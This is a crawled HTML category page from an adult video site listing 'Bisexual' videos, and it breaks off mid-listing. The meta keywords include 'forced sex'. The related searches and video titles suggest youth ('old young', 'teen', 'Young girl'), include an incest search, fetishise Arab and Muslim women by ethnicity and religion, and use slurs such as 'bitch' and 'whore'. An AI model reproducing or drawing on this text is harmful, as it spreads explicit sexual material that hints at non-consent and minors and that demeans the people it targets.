

--- FILE ---
content_type: text/html
request_url: https://nakedarabgirls.pro/en/category/208011267/%20bisexhouse/popular/1/
body_size: 13153
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Naked Arab Girls - Bisexual Free Videos #1 - bisex, bisexhouse - 343 </title>
    <link rel="alternate" hreflang="en" href="/en/category/208011267/Bisexual/popular/1/" />
 
	<link rel="canonical" href="https://nakedarabgirls.pro/en/category/208011267/Bisexual/popular/1/" />
	<meta name="Description" content="Naked Arab Girls - Bisexual - 343" />
	<meta name="Keywords" content="fuck video arab, sex arab xxxx, arab forced sex porn, arabic porn vids, arab fucking, hot sexy arabic girls, real arab xxx, sex arabic hd, porn arab video"/>
  <meta name="Robots" content="index,follow" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".header .dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=208011267;</script>
<script src="/js/5ZrOcgQ5uEvFercp4P722.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>
 -->





<div class="header">
  <div class="page-layout">
    <a href="//nakedarabgirls.pro" class="logo-box" target="_self"></a>
    <div class="header-menu">
      <a href="/en/category/208011267/Bisexual/latest/1/" target="_self">New Videos</a><a href="/en/category/208011267/Bisexual/popular/1/" target="_self">Top Videos</a><a href="https://livesexhookers.com/">LiveSexHookers</a><a href="https://pornsites.love/">PornSites.love</a>
    </div>
    <div>
      <div class="addthis_sharing_toolbox"></div>
      <div class="dropdown-btn">
        <div class="drop-btn">language <i></i></div>
        <div class="dropdown cfix">
          <div class="wrapper"></div>
<a href="/en/category/208011267/Bisexual/popular/1/" target="_self" class="en">English</a>
        </div>
      </div>       
    </div>
  </div>
  <div class="page-layout">
    <div class="search-box">
      <form action="/en/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="find porn"></div>
        <input value="Search" type="submit">
      </form>
    </div>
  </div>
</div>

<div class="content">
  <div class="page-layout">
    <div class="text-box-spase"></div>
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/gchJ3.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="728" height="90" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/43420?p=1&s1=%subid1%&kw="></iframe>

    </div>

    
    <div class="related-wrap">
    <div class="title-box">
      <h1>Bisexual #1</h1>
    </div>
      <div class="related">
        Related searches:
 <a href="/en/search/YmlzZXh1YWwgZ2F5IHBvcm4/" target="_self" title="bisexual gay porn">bisexual gay porn</a>  <a href="/en/search/aGFyZGNvcmUgYmlzZXg/" target="_self" title="hardcore bisex">hardcore bisex</a>  <a href="/en/search/dGhyZWVzb21lIGJpc2V4/" target="_self" title="threesome bisex">threesome bisex</a>  <a href="/en/search/Q3Vja29sZCBiaXNleCBhbWF0ZXVy/" target="_self" title="Cuckold bisex amateur">Cuckold bisex amateur</a>  <a href="/en/search/bWF0dXJlIHRocmVlc29tZSBiaXNleA/" target="_self" title="mature threesome bisex">mature threesome bisex</a>  <a href="/en/search/QmlzZXggQ3Vja29sZA/" target="_self" title="Bisex Cuckold">Bisex Cuckold</a>  <a href="/en/search/RGVzaSBiaXNleA/" target="_self" title="Desi bisex">Desi bisex</a>  <a href="/en/search/aW5kaWFuIGJpc2V4/" target="_self" title="indian bisex">indian bisex</a>  <a href="/en/search/b2xkIHlvdW5nIGJpc2V4/" target="_self" title="old young bisex">old young bisex</a>  <a href="/en/search/Y3Vja29sZCBiaXNleA/" target="_self" title="cuckold bisex">cuckold bisex</a>  <a href="/en/search/YmlzZXh1YWwgY3Vja29sZCBhbmFs/" target="_self" title="bisexual cuckold anal">bisexual cuckold anal</a>  <a href="/en/search/YmlzZXggIGJpc2V4dWFsICBCZHNtIGJpc2V4dWFs/" target="_self" title="bisex  bisexual  Bdsm bisexual">bisex  bisexual  Bdsm bisexual</a>  <a href="/en/search/YXJhYiBiaXNleHVhbA/" target="_self" title="arab bisexual">arab bisexual</a>  <a href="/en/search/QklTRVhVQUwgTU1GIFdJVEggTU9NIEFORCBEQUQ/" target="_self" title="BISEXUAL MMF WITH MOM AND DAD">BISEXUAL MMF WITH MOM AND DAD</a>  <a href="/en/search/SW5kaWFuIEJpc2V4dWFsIEdheSBwb3JuIHZpZGVv/" target="_self" title="Indian Bisexual Gay porn video">Indian Bisexual Gay porn video</a>  <a href="/en/search/Y3Vja29sZCBiaXNleHVhbA/" target="_self" title="cuckold bisexual">cuckold bisexual</a>  <a href="/en/search/dGhyZWVzb21lIGJpc2V4IHdpdGggc2hlbWFsZQ/" target="_self" title="threesome bisex with shemale">threesome bisex with shemale</a>  <a href="/en/search/bW1mIGJpc2V4dWFsIHRocmVlc29tZQ/" target="_self" title="mmf bisexual threesome">mmf bisexual threesome</a>  <a href="/en/search/YmlzZXh1YWwgYXJhYg/" target="_self" title="bisexual arab">bisexual arab</a>  <a href="/en/search/QmRzbSBiaXNleHVhbA/" target="_self" title="Bdsm bisexual">Bdsm bisexual</a>  <a href="/en/search/QmlzZXh1YWwgZ3JvdXAgc2V4/" target="_self" title="Bisexual group sex">Bisexual group sex</a>  <a href="/en/search/QmlzZXh1YWwgY3Vja29sZA/" target="_self" title="Bisexual cuckold">Bisexual cuckold</a>  <a href="/en/search/YmlzZXh1YWwgYW5hbCB0aHJlZXNvbWU/" target="_self" title="bisexual anal threesome">bisexual anal threesome</a>  <a href="/en/search/QWZyaWNhbiBiaXNleCBtYXJyaWVk/" target="_self" title="African bisex married">African bisex married</a>  <a href="/en/search/YmlzZXh1YWwgYXNpYW4/" target="_self" title="bisexual asian">bisexual asian</a>  <a href="/en/search/b2xkIGJpc2V4/" target="_self" title="old bisex">old bisex</a>  <a href="/en/search/ZmVtZG9tIGJpc2V4dWFs/" target="_self" title="femdom bisexual">femdom bisexual</a>  <a href="/en/search/WW91bmcgYmlzZXh1YWw/" target="_self" title="Young bisexual">Young bisexual</a>  <a href="/en/search/YmlzZXh1YWwgc3dpbmdlcnM/" target="_self" title="bisexual swingers">bisexual swingers</a>  <a href="/en/search/YmlzZXh1YWwgSW5kaWE/" target="_self" title="bisexual India">bisexual India</a>  <a href="/en/search/QmlzZXh1YWwgYmRzbQ/" target="_self" title="Bisexual bdsm">Bisexual bdsm</a> 
      </div>
    </div>

    <div class="title-box">
      <div>Porno categories</div>
    </div>

<!-- Тумбы для контента -->
    <div class="thumbs tcontent">
     

      <div class="thumb"><div>
        <a href="/en/video/2705852733454995693/" class="trd">
          <img data-sg="258d1eb9901ad0ed" src="/thumbs/693/2705852733454995693_0.jpg" width="240" height="180" />
          <div class="d">Arab veiled woman from Saudi youth</div>
        </a>
        <div class="time">1:13&nbsp;&nbsp;&nbsp;6980</div>
        <div class="tags">
<a href="/en/category/211484675/Lesbian/popular/1/" target="_self">Lesbian</a>&nbsp;<a href="/en/category/211746819/Mature/popular/1/" target="_self">Mature</a>&nbsp;<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852733584536051/" class="trd">
          <img data-sg="258d1eb997d371f3" src="/thumbs/51/2705852733584536051_0.jpg" width="240" height="180" />
          <div class="d">Office employee.Wife Cheating Boss </div>
        </a>
        <div class="time">0:12&nbsp;&nbsp;&nbsp;124</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/210960387/Desi/popular/1/" target="_self">Desi</a>&nbsp;<a href="/en/category/210763779/Indian/popular/1/" target="_self">Indian</a>&nbsp;<a href="/en/category/212074499/Office/popular/1/" target="_self">Office</a>&nbsp;<a href="/en/category/207355907/Asian/popular/1/" target="_self">Asian</a>&nbsp;<a href="/en/category/211550211/Massage/popular/1/" target="_self">Massage</a>&nbsp;<a href="/en/category/211746819/mature/popular/1/" target="_self">mature</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852733702992603/" class="trd">
          <img data-sg="258d1eb99ee2f2db" src="/thumbs/603/2705852733702992603_0.jpg" width="240" height="180" />
          <div class="d">Arabe marocain</div>
        </a>
        <div class="time">2:57&nbsp;&nbsp;&nbsp;3715</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/208207875/Brunette/popular/1/" target="_self">Brunette</a>&nbsp;<a href="/en/category/209911811/Femdom/popular/1/" target="_self">Femdom</a>&nbsp;<a href="/en/category/208338947/Boobs/popular/1/" target="_self">Boobs</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852733762464935/" class="trd">
          <img data-sg="258d1eb9a26e6ca7" src="/thumbs/935/2705852733762464935_0.jpg" width="240" height="180" />
          <div class="d">Amateur arab</div>
        </a>
        <div class="time">7:46&nbsp;&nbsp;&nbsp;3616</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/207224835/Amateur/popular/1/" target="_self">Amateur</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731447378318/" class="trd">
          <img data-sg="258d1eb91871018e" src="/thumbs/318/2705852731447378318_0.jpg" width="240" height="180" />
          <div class="d">Khaliji hot sex</div>
        </a>
        <div class="time">1:26&nbsp;&nbsp;&nbsp;1661</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852732598928084/" class="trd">
          <img data-sg="258d1eb95d1442d4" src="/thumbs/84/2705852732598928084_0.jpg" width="240" height="180" />
          <div class="d">Arab hijab</div>
        </a>
        <div class="time">0:45&nbsp;&nbsp;&nbsp;2389</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852734403106136/" class="trd">
          <img data-sg="258d1eb9c89dd558" src="/thumbs/136/2705852734403106136_0.jpg" width="240" height="180" />
          <div class="d">Moroccan sexy dance</div>
        </a>
        <div class="time">1:40&nbsp;&nbsp;&nbsp;1141</div>
        <div class="tags">
<a href="/en/category/213057539/Softcore/popular/1/" target="_self">Softcore</a>&nbsp;<a href="/en/category/207945731/Big Tits/popular/1/" target="_self">Big Tits</a>&nbsp;<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731656755934/" class="trd">
          <img data-sg="258d1eb924ebdade" src="/thumbs/934/2705852731656755934_0.jpg" width="240" height="180" />
          <div class="d">Taboo arab</div>
        </a>
        <div class="time">0:45&nbsp;&nbsp;&nbsp;2631</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/211943427/Mistress/popular/1/" target="_self">Mistress</a>&nbsp;<a href="/en/category/211746819/mature/popular/1/" target="_self">mature</a>&nbsp;<a href="/en/category/209125379/Cuckold/popular/1/" target="_self">Cuckold</a>&nbsp;<a href="/en/category/207945731/big tits/popular/1/" target="_self">big tits</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731083561779/" class="trd">
          <img data-sg="258d1eb902c19b33" src="/thumbs/779/2705852731083561779_0.jpg" width="240" height="180" />
          <div class="d">Flash Arab Hotel Room Service Take </div>
        </a>
        <div class="time">2:20&nbsp;&nbsp;&nbsp;1282</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/211746819/mature/popular/1/" target="_self">mature</a>&nbsp;<a href="/en/category/208207875/brunette/popular/1/" target="_self">brunette</a>&nbsp;<a href="/en/category/211877891/MILF/popular/1/" target="_self">MILF</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852734830132232/" class="trd">
          <img data-sg="258d1eb9e211bc08" src="/thumbs/232/2705852734830132232_0.jpg" width="240" height="180" />
          <div class="d">Algerian with splendid boobs get fu</div>
        </a>
        <div class="time">2:25&nbsp;&nbsp;&nbsp;1102</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/211877891/milf/popular/1/" target="_self">milf</a>&nbsp;<a href="/en/category/208338947/boobs/popular/1/" target="_self">boobs</a>&nbsp;<a href="/en/category/208142339/Blonde/popular/1/" target="_self">Blonde</a>&nbsp;<a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">Pantyhose</a>&nbsp;<a href="/en/category/207945731/big tits/popular/1/" target="_self">big tits</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731645951350/" class="trd">
          <img data-sg="258d1eb92446fd76" src="/thumbs/350/2705852731645951350_0.jpg" width="240" height="180" />
          <div class="d">Deshi</div>
        </a>
        <div class="time">1:39&nbsp;&nbsp;&nbsp;1080</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/207618051/BBW/popular/1/" target="_self">BBW</a>&nbsp;<a href="/en/category/208142339/blonde/popular/1/" target="_self">blonde</a>&nbsp;<a href="/en/category/211877891/milf/popular/1/" target="_self">milf</a>&nbsp;<a href="/en/category/208273411/Blowjob/popular/1/" target="_self">Blowjob</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/4693781547368457826/" class="trd">
          <img data-sg="4123a972d82e2662" src="/thumbs/826/4693781547368457826_0.jpg" width="240" height="180" />
          <div class="d">Marti tetnak godami sex Algeria fuc</div>
        </a>
        <div class="time">8:18&nbsp;&nbsp;&nbsp;86</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731664181116/" class="trd">
          <img data-sg="258d1eb9255d277c" src="/thumbs/116/2705852731664181116_0.jpg" width="240" height="180" />
          <div class="d">Young girl and big tits</div>
        </a>
        <div class="time">0:30&nbsp;&nbsp;&nbsp;1125</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852733735948813/" class="trd">
          <img data-sg="258d1eb9a0d9d20d" src="/thumbs/813/2705852733735948813_0.jpg" width="240" height="180" />
          <div class="d">Arab milf 17</div>
        </a>
        <div class="time">3:10&nbsp;&nbsp;&nbsp;1050</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3325119400203455092/" class="trd">
          <img data-sg="2e25327a2ce30a74" src="/thumbs/92/3325119400203455092_0.jpg" width="240" height="180" />
          <div class="d">Dana, an Egyptian Arab Muslim with </div>
        </a>
        <div class="time">1:16&nbsp;&nbsp;&nbsp;1184</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731230775111/" class="trd">
          <img data-sg="258d1eb90b87e747" src="/thumbs/111/2705852731230775111_0.jpg" width="240" height="180" />
          <div class="d">Cucklod egy 3</div>
        </a>
        <div class="time">2:16&nbsp;&nbsp;&nbsp;1319</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3325119403630351142/" class="trd">
          <img data-sg="2e25327af9255326" src="/thumbs/142/3325119403630351142_0.jpg" width="240" height="180" />
          <div class="d">Dana, an Egyptian Arab Muslim with </div>
        </a>
        <div class="time">1:24&nbsp;&nbsp;&nbsp;1002</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852732154610715/" class="trd">
          <img data-sg="258d1eb94298841b" src="/thumbs/715/2705852732154610715_0.jpg" width="240" height="180" />
          <div class="d">Sissy Saudi Arabia</div>
        </a>
        <div class="time">0:10&nbsp;&nbsp;&nbsp;880</div>
        <div class="tags">
<a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">Crossdresser</a>&nbsp;<a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">Saudi Arabia</a>&nbsp;<a href="/en/category/208273411/blowjob/popular/1/" target="_self">blowjob</a>&nbsp;<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/211484675/lesbian/popular/1/" target="_self">lesbian</a>&nbsp;<a href="/en/category/211746819/mature/popular/1/" target="_self">mature</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852732769789074/" class="trd">
          <img data-sg="258d1eb967436492" src="/thumbs/74/2705852732769789074_0.jpg" width="240" height="180" />
          <div class="d">Cucklod 13</div>
        </a>
        <div class="time">1:41&nbsp;&nbsp;&nbsp;5165</div>
        <div class="tags">
<a href="/en/category/213450755/Swingers/popular/1/" target="_self">Swingers</a>&nbsp;<a href="/en/category/209125379/cuckold/popular/1/" target="_self">cuckold</a>&nbsp;<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/211746819/mature/popular/1/" target="_self">mature</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3511255683847395141/" class="trd">
          <img data-sg="30ba7c70e74b9745" src="/thumbs/141/3511255683847395141_0.jpg" width="240" height="180" />
          <div class="d">sharmota masr men mansoura fagra ni</div>
        </a>
        <div class="time">3:59&nbsp;&nbsp;&nbsp;74</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3325119399806610510/" class="trd">
          <img data-sg="2e25327a153bac4e" src="/thumbs/510/3325119399806610510_0.jpg" width="240" height="180" />
          <div class="d">Dana, an Egyptian Arab Muslim with </div>
        </a>
        <div class="time">1:59&nbsp;&nbsp;&nbsp;829</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3325119402879687106/" class="trd">
          <img data-sg="2e25327acc6719c2" src="/thumbs/106/3325119402879687106_0.jpg" width="240" height="180" />
          <div class="d">Dana, an Egyptian Arab Muslim with </div>
        </a>
        <div class="time">2:02&nbsp;&nbsp;&nbsp;919</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/11111548852340686778/" class="trd">
          <img data-sg="9a3426cf482a7fba" src="/thumbs/778/11111548852340686778_0.jpg" width="240" height="180" />
          <div class="d">sharmota masr men alexandria ttnak </div>
        </a>
        <div class="time">9:19&nbsp;&nbsp;&nbsp;48</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731177078353/" class="trd">
          <img data-sg="258d1eb908548e51" src="/thumbs/353/2705852731177078353_0.jpg" width="240" height="180" />
          <div class="d">SOO VERYY GOOD BABY</div>
        </a>
        <div class="time">9:12&nbsp;&nbsp;&nbsp;913</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">Deepthroat</a>&nbsp;<a href="/en/category/211877891/milf/popular/1/" target="_self">milf</a>&nbsp;<a href="/en/category/213581827/Threesome/popular/1/" target="_self">Threesome</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852734879117636/" class="trd">
          <img data-sg="258d1eb9e4fd3144" src="/thumbs/636/2705852734879117636_0.jpg" width="240" height="180" />
          <div class="d">Young moroccan tits</div>
        </a>
        <div class="time">0:42&nbsp;&nbsp;&nbsp;984</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/8572017993055176810/" class="trd">
          <img data-sg="76f5ecf2bc4f886a" src="/thumbs/810/8572017993055176810_0.jpg" width="240" height="180" />
          <div class="d">Hot Egyptian wife fucked - Muslim a</div>
        </a>
        <div class="time">5:37&nbsp;&nbsp;&nbsp;90</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3325119402977691017/" class="trd">
          <img data-sg="2e25327ad23e8589" src="/thumbs/17/3325119402977691017_0.jpg" width="240" height="180" />
          <div class="d">Dana, an Egyptian Arab Muslim with </div>
        </a>
        <div class="time">0:19&nbsp;&nbsp;&nbsp;760</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852732661058498/" class="trd">
          <img data-sg="258d1eb960c84bc2" src="/thumbs/498/2705852732661058498_0.jpg" width="240" height="180" />
          <div class="d">Mami Furaha Curvy Big Booty Mistres</div>
        </a>
        <div class="time">5:52&nbsp;&nbsp;&nbsp;877</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/207290371/anal/popular/1/" target="_self">anal</a>&nbsp;<a href="/en/category/207159299/African/popular/1/" target="_self">African</a>&nbsp;<a href="/en/category/207814659/big ass/popular/1/" target="_self">big ass</a>&nbsp;<a href="/en/category/211943427/mistress/popular/1/" target="_self">mistress</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852732964611903/" class="trd">
          <img data-sg="258d1eb972e0273f" src="/thumbs/903/2705852732964611903_0.jpg" width="240" height="180" />
          <div class="d">HOt Arab</div>
        </a>
        <div class="time">6:07&nbsp;&nbsp;&nbsp;1696</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852734845228046/" class="trd">
          <img data-sg="258d1eb9e2f8140e" src="/thumbs/46/2705852734845228046_0.jpg" width="240" height="180" />
          <div class="d">Avec mon act</div>
        </a>
        <div class="time">0:30&nbsp;&nbsp;&nbsp;792</div>
        <div class="tags">
<a href="/en/category/207290371/anal/popular/1/" target="_self">anal</a>&nbsp;<a href="/en/category/207159299/african/popular/1/" target="_self">african</a>&nbsp;<a href="/en/category/208076803/Black/popular/1/" target="_self">Black</a>&nbsp;<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731850434259/" class="trd">
          <img data-sg="258d1eb9307726d3" src="/thumbs/259/2705852731850434259_0.jpg" width="240" height="180" />
          <div class="d">Iraqi Man Fucking His Wife In Showe</div>
        </a>
        <div class="time">1:42&nbsp;&nbsp;&nbsp;775</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/7231112219798285553/" class="trd">
          <img data-sg="645a124078102cf1" src="/thumbs/553/7231112219798285553_0.jpg" width="240" height="180" />
          <div class="d">The Egyptian bitch has greedy sex</div>
        </a>
        <div class="time">0:45&nbsp;&nbsp;&nbsp;70</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852733007043098/" class="trd">
          <img data-sg="258d1eb975679a1a" src="/thumbs/98/2705852733007043098_0.jpg" width="240" height="180" />
          <div class="d">Arab Muslim ass</div>
        </a>
        <div class="time">0:45&nbsp;&nbsp;&nbsp;615</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852735285898611/" class="trd">
          <img data-sg="258d1eb9fd3c2d73" src="/thumbs/611/2705852735285898611_0.jpg" width="240" height="180" />
          <div class="d">Egyptian Sharmota Btl3b fe bzazha e</div>
        </a>
        <div class="time">1:40&nbsp;&nbsp;&nbsp;741</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852733977217242/" class="trd">
          <img data-sg="258d1eb9af3b48da" src="/thumbs/242/2705852733977217242_0.jpg" width="240" height="180" />
          <div class="d">Young couple</div>
        </a>
        <div class="time">1:27&nbsp;&nbsp;&nbsp;877</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852732756413954/" class="trd">
          <img data-sg="258d1eb966774e02" src="/thumbs/954/2705852732756413954_0.jpg" width="240" height="180" />
          <div class="d">La plus belle-fille arabe</div>
        </a>
        <div class="time">2:00&nbsp;&nbsp;&nbsp;2103</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852732025731413/" class="trd">
          <img data-sg="258d1eb93ae9f955" src="/thumbs/413/2705852732025731413_0.jpg" width="240" height="180" />
          <div class="d">Egyptian Hot Girl</div>
        </a>
        <div class="time">2:00&nbsp;&nbsp;&nbsp;2091</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/210370563/Hairy/popular/1/" target="_self">Hairy</a>&nbsp;<a href="/en/category/207945731/big tits/popular/1/" target="_self">big tits</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852733591074236/" class="trd">
          <img data-sg="258d1eb9983735bc" src="/thumbs/236/2705852733591074236_0.jpg" width="240" height="180" />
          <div class="d">Sexy kurde</div>
        </a>
        <div class="time">1:08&nbsp;&nbsp;&nbsp;581</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852734334635531/" class="trd">
          <img data-sg="258d1eb9c4890e0b" src="/thumbs/531/2705852734334635531_0.jpg" width="240" height="180" />
          <div class="d">Egyptian girl shows her body in the</div>
        </a>
        <div class="time">0:15&nbsp;&nbsp;&nbsp;636</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731110186337/" class="trd">
          <img data-sg="258d1eb90457dd61" src="/thumbs/337/2705852731110186337_0.jpg" width="240" height="180" />
          <div class="d">Big ass Indian whore</div>
        </a>
        <div class="time">1:47&nbsp;&nbsp;&nbsp;588</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/17148673214901920916/" class="trd">
          <img data-sg="edfc536e6f7c2494" src="/thumbs/916/17148673214901920916_0.jpg" width="240" height="180" />
          <div class="d">arab algerie hot sex anal hijab</div>
        </a>
        <div class="time">2:39&nbsp;&nbsp;&nbsp;47</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/14724944383762108726/" class="trd">
          <img data-sg="cc5982e6a3861136" src="/thumbs/726/14724944383762108726_0.jpg" width="240" height="180" />
          <div class="d">Perfect beautiful girl arab teen fa</div>
        </a>
        <div class="time">5:51&nbsp;&nbsp;&nbsp;221</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731442965614/" class="trd">
          <img data-sg="258d1eb9182dac6e" src="/thumbs/614/2705852731442965614_0.jpg" width="240" height="180" />
          <div class="d">Egypt kolo ya waled</div>
        </a>
        <div class="time">2:19&nbsp;&nbsp;&nbsp;504</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852732467143491/" class="trd">
